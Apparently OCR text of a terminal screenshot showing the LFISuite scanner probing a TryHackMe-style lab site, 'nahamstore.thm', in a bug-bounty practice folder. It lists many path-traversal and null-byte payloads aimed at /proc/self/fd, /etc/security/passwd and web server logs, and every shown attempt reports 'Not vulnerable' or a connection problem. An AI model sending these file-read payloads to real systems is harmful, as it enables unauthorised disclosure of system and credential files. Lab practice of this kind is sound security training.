 Burp Suite Community E...
(JPEG Image, 680 × 46...
~/Bug-Bounty/Nahamst...
root@kali: ~/Bug-Bount...
01:17 PM
root@kali: ~/Bug-Bounty/Nahamstore/LFISuite
root@kali: ~/Bug-Bounty/Nahamstore/LFISuite 127x32
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../proc/self/fd/8%00' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../proc/self/fd/8%00' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../../proc/self/fd/8%00' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../../../proc/self/fd/8%00' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../../../../proc/self/fd/8%00' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../../../../../proc/self/fd/8%00' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../../../../../../proc/self/fd/8%00' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../../../../../../../proc/self/fd/8%00' [Not vulnerabl
e]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../../../../../../../../proc/self/fd/8%00' [Not vulner
able]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../../../../../../../../../proc/self/fd/8%00' [Not vul
nerable]
[-] 'http://nahamstore.thm/product/picture/?file=../../../../../../../../../../../../../../../../../../proc/self/fd/8%00' [Not
vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/etc/security/group' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/etc/security/passwd' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/etc/security/user' [Not vulnerable]
^C[!] Problem reaching 'http://nahamstore.thm/product/picture/?file=/etc/security/environ'.
[!] Problem connecting to the website.
[-] 'http://nahamstore.thm/product/picture/?file=/etc/security/limits' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/usr/lib/security/mkuser.default' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/apache/logs/access.log' [Not vulnerable]
^C[!] Problem reaching 'http://nahamstore.thm/product/picture/?file=/apache/logs/error.log'.
[!] Problem connecting to the website.
^C[!] Problem reaching 'http://nahamstore.thm/product/picture/?file=/etc/httpd/logs/acces_log'.
[!] Problem connecting to the website.
[-] 'http://nahamstore.thm/product/picture/?file=/etc/httpd/logs/error_log' [Not vulnerable]